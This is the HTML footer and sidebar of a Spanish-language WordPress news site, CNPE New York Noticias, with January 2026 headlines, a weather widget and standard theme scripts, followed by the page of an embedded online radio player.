<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/22/hacia-un-periodismo-mas-humano-y-humanista/">Hacia un periodismo más humano y humanista</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/22/protestas-toda-esta-semana-frente-a-la-residencia-del-senador-chuck-schumer-en-brooklyn-no-ceda-a-trump/">Protestas toda esta semana frente a la residencia del senador Chuck Schumer en Brooklyn: “no ceda a Trump”</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/22/venezuela-liberan-al-yerno-de-edmundo-gonzalez-urrutia/">Venezuela: liberan al yerno de Edmundo González Urrutia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/22/renida-carrera-al-oscar-2026-sinners-y-one-battle-after-another-las-peliculas-con-mas-nominaciones/">Reñida carrera al Óscar 2026: ‘Sinners’ y ‘One battle after another’, las películas con más nominaciones</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/22/el-taco-de-trump-con-respecto-a-groenlandia-podria-evitar-una-guerra-economica/">El “TACO” de Trump con respecto a Groenlandia podría evitar una guerra económica</a></li>
</ul></div></div>
</div><div id="block-5" class="mg-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archivos</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://cnpenewyorknoticias.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/03/'>marzo 2024</a></li>
</ul></div></div>
</div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0 lazy"  style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/45385982_1925618327524493_343940865099563008_n.jpg" >
                        <a class="link-div" href="https://cnpenewyorknoticias.com/2026/01/22/hacia-un-periodismo-mas-humano-y-humanista/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/articulos/" alt="Ver todas las entradas en ARTICULOS"> 
                                 ARTICULOS
                             </a></div> 
                        <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/22/hacia-un-periodismo-mas-humano-y-humanista/" title="Permalink to: Hacia un periodismo más humano y humanista"> Hacia un periodismo más humano y humanista</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://cnpenewyorknoticias.com/2026/01/">
                22 de enero de 2026            </a>
        </span>
            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0 lazy"  style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/IMG_8139-e1769097429324.webp" >
                        <a class="link-div" href="https://cnpenewyorknoticias.com/2026/01/22/protestas-toda-esta-semana-frente-a-la-residencia-del-senador-chuck-schumer-en-brooklyn-no-ceda-a-trump/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/nueva-york/" alt="Ver todas las entradas en NUEVA YORK"> 
                                 NUEVA YORK
                             </a></div> 
                        <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/22/protestas-toda-esta-semana-frente-a-la-residencia-del-senador-chuck-schumer-en-brooklyn-no-ceda-a-trump/" title="Permalink to: Protestas toda esta semana frente a la residencia del senador Chuck Schumer en Brooklyn: “no ceda a Trump”"> Protestas toda esta semana frente a la residencia del senador Chuck Schumer en Brooklyn: “no ceda a Trump”</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://cnpenewyorknoticias.com/2026/01/">
                22 de enero de 2026            </a>
        </span>
            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0 lazy"  style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/75601551_1004-e1769097295290.webp" >
                        <a class="link-div" href="https://cnpenewyorknoticias.com/2026/01/22/venezuela-liberan-al-yerno-de-edmundo-gonzalez-urrutia/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/internacionales/" alt="Ver todas las entradas en INTERNACIONALES"> 
                                 INTERNACIONALES
                             </a></div> 
                        <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/22/venezuela-liberan-al-yerno-de-edmundo-gonzalez-urrutia/" title="Permalink to: Venezuela: liberan al yerno de Edmundo González Urrutia"> Venezuela: liberan al yerno de Edmundo González Urrutia</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://cnpenewyorknoticias.com/2026/01/">
                22 de enero de 2026            </a>
        </span>
            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0 lazy"  style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/FARAN-1-e1769097066890.avif" >
                        <a class="link-div" href="https://cnpenewyorknoticias.com/2026/01/22/renida-carrera-al-oscar-2026-sinners-y-one-battle-after-another-las-peliculas-con-mas-nominaciones/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/espectaculos/" alt="Ver todas las entradas en ESPECTÁCULOS"> 
                                 ESPECTÁCULOS
                             </a></div> 
                        <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/22/renida-carrera-al-oscar-2026-sinners-y-one-battle-after-another-las-peliculas-con-mas-nominaciones/" title="Permalink to: Reñida carrera al Óscar 2026: ‘Sinners’ y ‘One battle after another’, las películas con más nominaciones"> Reñida carrera al Óscar 2026: ‘Sinners’ y ‘One battle after another’, las películas con más nominaciones</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://cnpenewyorknoticias.com/2026/01/">
                22 de enero de 2026            </a>
        </span>
            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-widget-area">
            <div class="container-fluid">
                <div class="row">
                    <div id="block-12" class="col-md-4 rotateInDownLeft animated mg-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="512" height="487" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20487'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/01-RAFAEL-RODRIGUEZ.png" alt="" class="wp-image-15 lazy" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/01-RAFAEL-RODRIGUEZ.png 512w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/01-RAFAEL-RODRIGUEZ-300x285.png 300w" data-sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</div><div id="block-13" class="col-md-4 rotateInDownLeft animated mg-widget widget_block"><p><!-- weather widget start --></p>
<div id="m-booked-weather-bl250-48225">
<div class="booked-wzs-250-175 weather-customize" style="background-color:#137AE9;width:490px;" id="width3">
<div class="booked-wzs-250-175_in">
<div class="booked-wzs-250-175-data">
<div class="booked-wzs-250-175-left-img wrz-03"> </div>
<div class="booked-wzs-250-175-right">
<div class="booked-wzs-day-deck">
<div class="booked-wzs-day-val">
<div class="booked-wzs-day-number"><span class="plus">+</span>18</div>
<div class="booked-wzs-day-dergee">
<div class="booked-wzs-day-dergee-val">°</div>
<div class="booked-wzs-day-dergee-name">C</div>
<p></p>
</div>
</div>
<div class="booked-wzs-day">
<div class="booked-wzs-day-d">H: <span class="plus">+</span>21°</div>
<div class="booked-wzs-day-n">L: <span class="plus">+</span>11°</div>
<p></p>
</div>
</div>
<div class="booked-wzs-250-175-info">
<div class="booked-wzs-250-175-city smolest">Nueva York </div>
<div class="booked-wzs-250-175-date">Miércoles, 11 Mayo</div>
<div class="booked-wzs-left"> <span class="booked-wzs-bottom-l">Previsión para 7 días</span> </div>
<p></p>
</div>
</div>
</div>
<table cellpadding="0" cellspacing="0" class="booked-wzs-table-250">
<tbody>
<tr>
<td>Juv</td>
<td>Vie</td>
<td>Sáb</td>
<td>Dom</td>
<td>Lun</td>
<td>Mar</td>
</tr>
<tr>
<td class="week-day-ico">
<div class="wrz-sml wrzs-03"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-03"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-03"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-03"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-18"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-01"></div>
</td>
</tr>
<tr>
<td class="week-day-val"><span class="plus">+</span>22°</td>
<td class="week-day-val"><span class="plus">+</span>19°</td>
<td class="week-day-val"><span class="plus">+</span>21°</td>
<td class="week-day-val"><span class="plus">+</span>23°</td>
<td class="week-day-val"><span class="plus">+</span>26°</td>
<td class="week-day-val"><span class="plus">+</span>24°</td>
</tr>
<tr>
<td class="week-day-val"><span class="plus">+</span>14°</td>
<td class="week-day-val"><span class="plus">+</span>15°</td>
<td class="week-day-val"><span class="plus">+</span>16°</td>
<td class="week-day-val"><span class="plus">+</span>16°</td>
<td class="week-day-val"><span class="plus">+</span>16°</td>
<td class="week-day-val"><span class="plus">+</span>16°</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
<p><script type="text/javascript"> var css_file=document.createElement("link"); var widgetUrl = location.href; css_file.setAttribute("rel","stylesheet"); css_file.setAttribute("type","text/css"); css_file.setAttribute("href",'https://s.bookcdn.com/css/w/booked-wzs-widget-275.css?v=0.0.1'); document.getElementsByTagName("head")[0].appendChild(css_file); function setWidgetData_48225(data) { if(typeof(data) != 'undefined' && data.results.length > 0) { for(var i = 0; i < data.results.length; ++i) { var objMainBlock = document.getElementById('m-booked-weather-bl250-48225'); if(objMainBlock !== null) { var copyBlock = document.getElementById('m-bookew-weather-copy-'+data.results[i].widget_type); objMainBlock.innerHTML = data.results[i].html_code; if(copyBlock !== null) objMainBlock.appendChild(copyBlock); } } } else { alert('data=undefined||data.results is empty'); } } var widgetSrc = "https://widgets.booked.net/weather/info?action=get_weather_info;ver=7;cityID=18103;type=3;scode=124;ltid=3457;domid=582;anc_id=61109;countday=undefined;cmetric=1;wlangID=4;color=137AE9;wwidth=430;header_color=ffffff;text_color=333333;link_color=08488D;border_form=1;footer_color=ffffff;footer_text_color=333333;transparent=0;v=0.0.1";widgetSrc += ';ref=' + widgetUrl;widgetSrc += ';rand_id=48225';var weatherBookedScript = document.createElement("script"); weatherBookedScript.setAttribute("type", "text/javascript"); weatherBookedScript.src = widgetSrc; document.body.appendChild(weatherBookedScript) </script><!-- weather widget end --></p>
</div>                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="divide-line"></div>
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                            <a href="https://cnpenewyorknoticias.com/" class="navbar-brand" rel="home"><img width="441" height="439" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20441%20439'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION.png" class="custom-logo lazy" alt="CNPE NewYork" decoding="async" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION.png 441w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION-300x300.png 300w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION-150x150.png 150w" data-sizes="(max-width: 441px) 100vw, 441px" /></a>                        </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://cnpenewyorknoticias.com/" rel="home">CNPE NewYork</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://es.wordpress.org/">
                    Funciona gracias a WordPress                    </a>
                    <span class="sep"> | </span>
                    Tema: Newsup de <a href="https://themeansar.com/" rel="designer">Themeansar</a>                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://cnpenewyorknoticias.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2224"><a class="nav-link" href="https://cnpenewyorknoticias.com/television-en-vivo/">TELEVISIÓN EN VIVO</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
				<script data-category="functional">
											</script>
				<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://cnpenewyorknoticias.com/wp-includes/js/comment-reply.min.js?ver=7e2b802521321befb1aeeb51617ccc23" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/custom.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-custom-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/custom-time.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cnpenewyorknoticias.com/wp-includes/js/wp-emoji-release.min.js?ver=7e2b802521321befb1aeeb51617ccc23"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cnpenewyorknoticias.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://cnpenewyorknoticias.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 20:50:31 -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Carga diferida

Served from: cnpenewyorknoticias.com @ 2026-01-22 20:50:31 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cp.usastreams.com/pr2g/APPlayerRadioHTML5.aspx?stream=http://stream.zeno.fm/bq4pe9pm9whvv&fondo=05&formato=mp3&color=14&titulo=2&autoStart=1&vol=10&tipo=3&nombre=CNPE+New+York+Noticias&imagen=https://images.zeno.fm/L1SAQNPNph4TOas6lgu9mrsmxBn9jT9oC4Hs7YL93x4/rs:fit:500:500/g:ce:0:0/aHR0cHM6Ly9zdHJlYW0tdG9vbHMuemVub21lZGlhLmNvbS9jb250ZW50L3N0YXRpb25zL2FneHpmbnBsYm04dGMzUmhkSE55TWdzU0NrRjFkR2hEYkdsbGJuUVlnSURJc3BPajR3a01DeElPVTNSaGRHbHZibEJ5YjJacGJHVVlnSURJaXFubzNRb01vZ0VFZW1WdWJ3L2ltYWdlLz91cGRhdGVkPTE2NjE3MDMzMTgwMDA.webp&opt=big
body_size: 11563
content:


<!DOCTYPE html>

<html lang="en">
<head><meta charset="utf-8" />

    <!-- Audio Player CSS & Scripts -->
    <meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="shortcut icon" href="Contents/Img/usastreamsAPPicon.png" type="image/x-icon" /><title>
	streamig hosting radio broadcast &#8211; USAstreams.com html5 player
</title><link href="https://cp.usastreams.com/pr2g/Contents/css/html5PlayerGratis.css" rel="stylesheet" />
    <script src="https://cp.usastreams.com/pr2g/Contents/scripts/jquery-1.11.2.min.js"></script>
    <script src="https://cp.usastreams.com/pr2g/Contents/scripts/jquery.jplayer.min.js"></script>
    <style>
        #jp_container_rcast {
            position: absolute;
            width: 100%;
            height: 40px;
            bottom: 0px;
            /*border-top: 1px solid black;*/
        }
        .sombra {
            position: absolute;
            width: 100%;
            height: 40px;
            bottom: 0px;
            
        }

        .playback {
            position: absolute;
            top: 2px;
            left: 2px;
            width: 37px;
            height: 37px;
            text-align: center;
            overflow: hidden;
        }

        .player .volume-control {
            position: absolute;
            /*padding: 25px 10px;*/
            /*vertical-align: middle;*/
            left: 42px;
            /*right: 40px;*/
            top: 10px;
            height: 30px;
            width: 90px;
            /*margin: 0 245px 0 90px;*/
        }

        .titulo {
            position: absolute;
            /*top: 40px;*/
            bottom: 22px;
            right: 4px;
        }


        .cover {
            position: absolute;
            top: 1px;
            left: 1px;
            width: 100%;
            height: 40px;
        }

        .coverBig {
            position: absolute;
            top: 1px;
            left: 1px;
            width: 100%;
            height: 210px;
        }

        .led {
            position: absolute;
            bottom: 7px;
            right: 4px;
            height: 12px;
            width: 46px;
        }


        .coverInfo {
            position: absolute;
            top: 2px;
            left: 2px;
        }

        .coverInfoCancion {
            position: absolute;
            top: 10px;
            left: 70px;
        }

        .coverInfoBig {
            position: absolute;
            top: 5px;
            left: 5px;
        }

        .coverInfoCancionBig {
            position: absolute;
            top: 250px;
            left: 5px;
        }
    </style><script type="text/javascript">        //<![CDATA[
        $(document).ready(function () {            var streamrcast = {                mp3: 'http://stream.zeno.fm/bq4pe9pm9whvv'             },            ready = false;            $("#jquery_jplayer_USAstreams").jPlayer({                ready: function (event) {                    ready = true;                    $(this).jPlayer("setMedia", streamrcast).jPlayer("play");                },                play: function () {                    $(this).jPlayer("pauseOthers", 0);                    $('#volumercast').css('visibility', 'visible');                },                pause: function () {                    $(this).jPlayer("clearMedia");                    $('#volumercast').css('visibility', 'hidden');                },                error: function (event) {                    if (ready && event.jPlayer.error.type === $.jPlayer.error.URL_NOT_SET) {                        $(this).jPlayer("setMedia", streamrcast).jPlayer("play");                    }                },                swfPath: "jPlayer/dist/jplayer",                supplied: "mp3",                cssSelectorAncestor: "#jp_container_rcast",                preload: "none",                globalVolume: "true",                volume: "1"            });        });        //]]>        $(document).ready(function () {            $("#jquery_jplayer_USAstreams").on(              $.jPlayer.event.ready + ' ' + $.jPlayer.event.play,              function (event) {                  /* === VOLUME DRAGGING ==== */                  $('.jp-volume-bar').mousedown(function () {                      var parentOffset = $(this).offset(),                        width = $(this).width();                      $(window).mousemove(function (e) {                          var x = e.pageX - parentOffset.left,                            volume = x / width                          if (volume > 1) {                              $("#jquery_jplayer_USAstreams").jPlayer("volume", 1);                          } else if (volume <= 0) {                              $("#jquery_jplayer_USAstreams").jPlayer("mute");                          } else {                              $("#jquery_jplayer_USAstreams").jPlayer("volume", volume);                              $("#jquery_jplayer_USAstreams").jPlayer("unmute");                          }                      });                      return false;                  })                    .mouseup(function () {                        $(window).unbind("mousemove");                    });                  /* === ENABLE DRAGGING ==== */                  var timeDrag = false; /* Drag status */                  $('.jp-play-bar').mousedown(function (e) {                      timeDrag = true;                      updatebar(e.pageX);                  });                  $(document).mouseup(function (e) {                      if (timeDrag) {                          timeDrag = false;                          updatebar(e.pageX);                      }                  });                  $(document).mousemove(function (e) {                      if (timeDrag) {                          updatebar(e.pageX);                      }                  });                  //update Progress Bar control                  var updatebar = function (x) {                      var progress = $('.jp-progress');                      //var maxduration = myPlaylist.duration; //audio duration                      var position = x - progress.offset().left; //Click pos                      var percentage = 100 * position / progress.width();                      //Check within range                      if (percentage > 100) {                          percentage = 100;                      }                      if (percentage < 0) {                          percentage = 0;                      }                      $("#jquery_jplayer_USAstreams").jPlayer("playHead", percentage);                      //Update progress bar                      $('.jp-play-bar').css('width', percentage + '%');                  };              }); // end jplayer event ready        }); // end document ready    </script><style>body{background: url("https://cp.usastreams.com/playerHTML5/player/assets/img/oldskin/background3.jpg") no-repeat scroll center;color: #fff;}</style></head>



<body>
     
       <div class="sombra">
         <img src="Contents/Img/sombra.png" >
     </div>
     <span id="LabelMeter"><img class='led' src='https://cp.usastreams.com/playerHTML5/img/eq_05.gif' alt='' ><span class='titulo'>CNPE New York Noticias</span>  <img class='coverBig' src=https://images.zeno.fm/L1SAQNPNph4TOas6lgu9mrsmxBn9jT9oC4Hs7YL93x4/rs:fit:500:500/g:ce:0:0/[base64].webp></span>
    <span id="LabelTitulo"></span>

      <div class="jp-jplayer" id="jquery_jplayer_USAstreams" style="width: 0px; height: 0px;">
        <span id="LabelPlayer"><audio id = "jp_audio_usastreams"  controls preload = "none" autoplay >  <source src = "http://stream.zeno.fm/bq4pe9pm9whvv" type = "audio/mpeg "> <h1>USAstreams.com posicionamiento web, SEO, streaming radio, tv, videos bajo demanda</h1><p>html5 o javascript no soportado</p></audio></span>
      </div>

   <span id="bodyId"><div aria-label="media player" role="application" class="player" id="jp_container_rcast" style="margin: 0 !important;">

        <div id="jplayer-object"></div>

        <div class="playback">
            <div class="jp-play play" title="Play">
                <svg width="41" height="41" version="1.0" id="button" xmlns="https://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 68 68" xml:space="preserve">
                    <circle cx="34" cy="34" r="32" />
